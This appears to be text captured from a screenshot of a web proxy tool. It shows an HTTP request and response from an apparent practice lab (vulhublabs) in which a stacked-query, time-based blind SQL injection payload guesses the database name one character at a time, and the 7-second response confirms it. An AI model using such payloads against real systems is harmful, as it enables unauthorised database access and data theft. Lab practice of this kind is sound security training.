 GET /zjbc/sqli/duidie.php?id=1;select+if(substr(database(),1,1)='s',sleep(5),1); HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Tue, 10 Mar 2020 05:42:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 125
Connection: close
Content-Type: text/html;charset=utf-8
<hr />当前执行语句为：select * from users where id=1;select
if(substr(database(),1,1)='s',sleep(5),1);<hr />1DumbDumb
? < + > Type a search term 0 matches
Done
343 bytes | 7,012 millis